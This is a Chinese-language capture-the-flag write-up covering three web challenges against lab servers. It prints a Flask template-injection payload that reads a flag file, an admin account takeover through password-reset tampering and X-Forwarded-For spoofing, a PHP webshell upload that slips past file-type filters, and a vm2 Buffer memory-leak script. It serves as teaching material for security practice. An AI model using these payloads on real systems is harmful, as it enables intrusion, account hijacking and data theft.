





{{''[request.args.a][request.args.b][2][request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()}}?a=__class__&b=__mro__&c=__subclasses__&d=readhttp://111.200.241.244:63580/login.php/{{''[request.args.a][request.args.b][2][request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()}}?a=__class__&b=__mro__&c=__subclasses__&d=read最终flag:cyberpeace{30c9bf8b508298a2ba7c2493e6545f52}题目名称:bug题目writeup:启动题目场景,获得靶场网站,访问网站,发现是一个登录页面,而且有注册页面和密码修改页面、http://111.200.241.244:63880/index.php?module=login这里注册一个测试账号testhttp://111.200.241.244:63880/index.php?module=register测试账号可以成功登陆参数输入admin1账号,密码任意,提示用户名不存在再参数输入用户名 admin,密码任意,发现密码不正确根据账号返回的信息提示,可知道系统中存在admin账号尝试对test账号进行密码修改http://111.200.241.244:63880/index.php?module=findpwd发现可以成功修改密码http://111.200.241.244:63880/index.php?module=findpwd&step=1&doSubmit=yes同时对修改密码处进行抓包,将test账号修改成admin,成功将admin的密码修改为123456使用admin账号和密码123456登陆系统,进入Manage选项时http://111.200.241.244:63880/index.php提示IP Not allowed!,猜测需要使用127.0.0.1访问在请求头部添加X-Forwarded-For: 127.0.0.1字段,进行ip伪造请求成功,并在响应页面返回了信息,其中在注释中包含了一个链接地址:index.php?module=filemanage&do=???do的参数没有给出,根据module=filemanage字眼,猜测do的内容与文件操作有关,do=upload是上传点,经过尝试得到完整的url为:







http://111.200.241.244:63880/index.php?module=filemanage&do=upload根据页面显示"just image?"猜测需要绕过文件类型检测,这里想到使用一句话图片木马上传。这里进行上传一句户图片木马,上传结果显示“Something shows it is a php”,其中检查到内容包含了php代码,这里做了文件内容过滤。可通过<scrirpt>脚本绕过,那么可将一句话图片木马中的php代码内容修改为:<script language="php">system("ls");</script>上传修改后的一句话图片木马,返回显示为;You know what I want,证明上传的.jpg后缀名也被过滤了。经过测试这里不仅对后缀进行了黑名单过滤,同时会检查文件头的内容以及文件内容。当上传后缀名为.php4和php5,可绕过上传,并获得flag最终flag:cyberpeace{c634cfa6e4b3ffb3fd9e9b3343a76d2b}题目名称:leaking题目writeup:启动题目场景,获得靶场网站,访问网站,发现是一段node.js代码node.js 里提供了 vm 模块,相当于一个虚拟机,可以让你在执行代码时候隔离当前的执行环境,避免被恶意代码攻击。但是这道题比较有意思

本题考点:

- node.js中VM2沙箱逃逸

- JS通过Buffer类处理二进制数据的缓冲区



首先给出题目的源码:



"use strict";var randomstring = require("randomstring");var express = require("express");var {VM} = require("vm2");var fs = require("fs");var app = express();var flag = require("./config.js").flagapp.get("/", function(req, res) {res.header("Content-Type", "text/plain");/* Orange is so kind so he put the flag here. But if you can guess correctly :P */eval("var flag_" + randomstring.generate(64) + " = \"hitcon{" + flag + "}\";")if (req.query.data && req.query.data.length <= 12) {var vm = new VM({timeout: 1000});console.log(req.query.data);res.send("eval ->" + vm.run(req.query.data));} else {res.send(fs.readFileSync(__filename).toString());}});app.listen(3000, function() {console.log("listening on port 3000!");});我们把关键几行代码列出来:eval("var flag_" + randomstring.generate(64) + " = \"hitcon{" + flag + "}\";")eval就是把里面的当作javascript语句来运行var vm = new VM({timeout: 1000});console.log(req.query.data);res.send("eval ->" + vm.run(req.query.data));然后要Get传递一个data参数,将它放在vm2创建的沙盒中运行,并且对传入的参数长度进行了限制,不超过12,这里可以用数组绕过。该题定义变量flag,然后我们可以在沙箱里面执行任意的命令。那我们如何逃逸出去呢?逃逸所需知识:在较早一点的 node 版本中 (8.0 之前),当 Buffer 的构造函数传入数字时, 会得到与数字长度一致的一个 Buffer,并且这个 Buffer 是未清零的。8.0 之后的版本可以通过另一个函数 Buffer.allocUnsafe(size) 来获得未清空的内存。低版本的node可以使用buffer()来查看内存,只要调用过的变量,都会存在内存中如果使用new Buffer(size)或其别名Buffer(size))创建,则对象不会填充零,而只要是调用过的变量,一定会存在内存中,所以需要使用Buffer()来读取内存,使用data=Buffer(500)分配一个500的单位为8位字节的buffer,因此很容易得到姿势这儿的环境是8.0之前的,所以我们使用Buffer()来读取内存:import requests

url = 'http://111.200.241.244:49495/?data=Buffer(500)'

response = ''

while 'flag' not in response:

req = requests.get(url)

response = req.text

print(req.status_code)

if 'flag{' in response:

print(response)

break或者# encoding=utf-8

import requests

import time

url = 'http://111.200.241.244:49495/?data=Buffer(500)'

response = ''

while 'flag' not in response:

req = requests.get(url)

response = req.text

print(req.status_code)

time.sleep(0.1)

if 'flag{' in response:

print(response)











